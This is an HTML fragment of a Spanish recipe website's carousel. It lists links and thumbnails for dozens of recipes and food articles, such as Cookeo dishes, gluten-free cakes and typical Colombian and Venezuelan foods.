					  <img src="https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg" alt="Recetas de Mejillones con Chorizo " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Mejillones con Chorizo </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocochas vs. carrilleras de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/XqrMSxomlnk/0.jpg" alt="Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: pastel de salmón ahumado y queso philadelphia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/herbolarios-abiertos-lista-de-horarios-y-direcciones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Herbolarios abiertos: lista de horarios y direcciones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-costilla-de-cerdo-al-horno-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de costilla de cerdo al horno arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-mojojoy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg" alt="Receta Mojojoy" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Mojojoy</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-avena-contiene-gluten-pueden-comerlo-los-celiacos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿La avena contiene gluten? ¿Pueden comerlo los celíacos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-crema-de-coliflor-de-la-abuela-disfruta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de crema de coliflor de la abuela: ¡disfruta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-fabada-asturiana-en-thermomix/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-fabada-asturiana-en-thermomix-paso-1.jpg" alt="Como hacer Fabada Asturiana en thermomix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Fabada Asturiana en thermomix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-bagre/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg" alt="Cazuela de Bagre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cazuela de Bagre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/milanesa-de-lenguado-en-salsa-de-champinones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Milanesa de lenguado en salsa de champiñones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/916/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Ossobuco al vino tinto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/501/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: PAELLA DE MARISCO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de yema de huevo: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-ensalada-mixta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg" alt="Recetas de Ensalada Mixta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Ensalada Mixta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceviche-de-pirarucu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg" alt="Receta Ceviche de Pirarucú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ceviche de Pirarucú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuscus-de-verduras-al-estilo-marroqui/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cuscús de verduras al estilo marroquí</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-chutney-de-guindillas-de-jamie-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg" alt="Receta Chutney de guindillas de Jamie Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Chutney de guindillas de Jamie Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/117/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/443/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-pacifica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg" alt="Platos Típicos de la Región Pacífica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Pacífica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/irlanda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg" alt="Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-gofres-para-la-gofrera-del-lidl/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg" alt="Receta Gofres para la gofrera del lidl" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Gofres para la gofrera del lidl</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/composor-10-que-es-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Composor 10: ¿qué es y para qué sirve?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Empanadillas al horno: deliciosas recetas de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-bolivar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg" alt="Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tocino de cielo arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326" alt="Struffoli sin gluten: la receta para hacerlos en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Struffoli sin gluten: la receta para hacerlos en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324" alt="Cheesecake de Nutella sin gluten: la receta para hacer en casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cheesecake de Nutella sin gluten: la receta para hacer en casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bebida-afrodisiaca-de-chocolate-con-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Bebida afrodisiaca de chocolate con canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bebida afrodisiaca de chocolate con canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz/197-arroz-con-verduras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Arroz con verduras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-queso-con-membrillo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YfSJm0ImskI/0.jpg" alt="Recetas de Queso con Membrillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Queso con Membrillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/efectos-secundarios-de-la-creatina-en-la-sexualidad-es-seguro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efectos secundarios de la creatina en la sexualidad: ¿es seguro?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bechamel-para-croquetas-con-maizena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bechamel para croquetas con maizena</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pote-de-berzas-sin-fabes-delicioso-y-saludable/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pote de berzas sin fabes: ¡delicioso y saludable!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-milanesa-de-pulpo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de milanesa de pulpo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/733/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: COLIFLOR COCIDA CON PATATAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pate-de-champinones-portobello-nueces-y-vino-de-malaga/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paté de champiñones Portobello, nueces y vino de Málaga</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Coca de llanda o bizcocho de naranja y almendra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cigalas-al-horno-receta-facil-de-karlos-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cigalas al horno: receta fácil de karlos arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/457/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Judías verdes con jamón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aves/174-pechugas-de-pollo-rellenas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pechugas de pollo rellenas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juan-valerio/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg" alt="Receta Juan Valerio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Juan Valerio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasta/canelones-a-la-rossini/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/canelones-a-la-rossini-1.jpg" alt="Canelones a la Rossini" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canelones a la Rossini</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/enchiladas-suizas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Enchiladas suizas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Enchiladas suizas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-masa-madre-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo hacer masa madre sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-soja-dulce-de-mercadona-deliciosa-sabor-y-calidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa soja dulce de mercadona: deliciosa sabor y calidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/737/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: ARROZ CALDOSO NEGRO CON CHIPIRONES</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tag/jarabe-para-la-tos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">jarabe para la tos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-el-otru-mallu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/p/AF1QipOt8jLO-AhOwjVIwrx2Pp2hqM8slMf_AJLAT3xK" alt="Sidreria El otru Mallu en Gijón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria El otru Mallu en Gijón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta: pollo al horno con cerveza y mostaza | ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/costillas-de-cerdo-con-patatas/380/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de cerdo con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-marmoleado/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg" alt="Pastel marmoleado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel marmoleado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/773/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Albondigas al curry con salsa de piquillos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/253/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Arroz meloso con gambitas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-majado-de-ajo-y-perejil/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG" alt="Como hacer Majado de ajo y perejil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Majado de ajo y perejil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/499/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas/tarta-de-esparragos-con-palmitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg" alt="Tarta de espárragos con palmitos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de espárragos con palmitos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-tortilla-patatas-santander/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-chocolate-thermomix-la-mejor-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de chocolate thermomix: ¡la mejor receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/728/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-carne-guisada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg" alt="Recetas de Carne Guisada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Carne Guisada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bizcocho-de-naranja-y-azahar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bizcocho de naranja y agua de azahar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-apure/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg" alt="Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta bizcocho avena thermomix: delicioso y fácil de hacer</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pescado en blanco arguiñano: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-boniato-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326" alt="Pastel de boniato sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pastel de boniato sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-pollo-al-appletiser/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg" alt="Como hacer Pollo al appletiser" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Pollo al appletiser</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pastel-de-pera-sin-gluten-la-receta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pastel de pera sin gluten: la receta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tarta-de-hojaldre-con-manzana-y-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Tarta de hojaldre con manzana y un toque de canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tarta de hojaldre con manzana y un toque de canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomates-rellenos-al-horno-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tomates rellenos al horno | receta fácil y deliciosa</h2>
				</div>
			  			</a>
